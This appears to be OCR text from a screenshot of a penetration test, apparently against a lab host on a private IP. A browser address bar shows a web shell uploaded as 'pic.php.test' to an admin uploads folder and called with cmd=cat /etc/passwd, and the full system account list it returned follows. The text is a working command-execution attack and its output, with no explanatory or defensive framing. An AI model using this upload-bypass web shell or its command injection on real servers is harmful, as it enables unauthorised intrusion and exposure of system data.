 不安全 | 192.168.56.101/admin/uploads/pic.php.test?cmd=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash